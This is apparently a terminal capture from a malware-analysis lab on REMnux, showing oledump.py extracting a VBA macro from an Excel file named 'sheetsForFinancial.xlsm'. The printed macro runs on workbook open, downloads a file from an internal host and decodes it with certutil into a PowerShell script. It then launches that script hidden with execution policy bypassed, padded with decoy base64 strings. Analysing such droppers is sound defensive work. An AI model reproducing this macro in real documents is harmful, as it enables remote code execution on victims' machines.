 remnux@remnux:~$ oledump.py -s 3 --vbadecompresscorrupt sheetsForFinancial.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByY
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/I
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
remnux@remnux:~$